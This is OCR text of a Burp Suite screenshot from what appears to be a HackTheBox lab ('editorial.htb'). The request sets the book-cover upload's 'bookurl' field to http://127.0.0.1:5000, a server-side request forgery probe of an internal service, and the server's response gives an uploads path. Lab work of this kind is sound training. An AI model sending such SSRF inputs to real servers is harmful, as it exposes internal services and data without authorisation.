 10.0.2.15 10.10.14.41 10.10.11.20-Editorial 40% 03:05 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------351399713426194439781600591313
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------351399713426194439781600591313
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------351399713426194439781600591313
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------351399713426194439781600591313--
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 19:05:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/d007c660-b23f-42e4-ba4e-e34441d919da
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 222 bytes | 164 millis
Event log (1) All issues Memory: 102.4MB